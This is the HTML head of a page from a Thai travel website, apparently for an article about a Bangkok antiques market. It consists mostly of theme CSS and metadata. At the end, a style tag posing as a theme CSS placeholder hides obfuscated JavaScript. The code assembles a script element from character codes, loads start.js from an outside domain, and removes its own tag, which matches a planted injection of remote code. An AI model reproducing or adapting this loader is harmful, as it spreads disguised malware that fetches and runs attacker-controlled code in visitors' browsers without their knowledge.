.td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.dooasia.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/central/",
                    "name": "ภาคกลาง"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/central/bangkok/",
                    "name": "กรุงเทพมหานคร"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/travel-bangkok/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/",
                    "name": "ตลาดของเก่าสุดคลาสสิค ที่นักสะสม และเด็กแนวทั้งหลายไม่ควรพลาด"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0166bf}.tdm-btn-style2:before{border-color:#0166bf}.tdm-btn-style2{color:#0166bf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0166bf;-moz-box-shadow:0 2px 16px #0166bf;box-shadow:0 2px 16px #0166bf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0166bf;-moz-box-shadow:0 4px 26px #0166bf;box-shadow:0 4px 26px #0166bf}</style>

	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7080 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

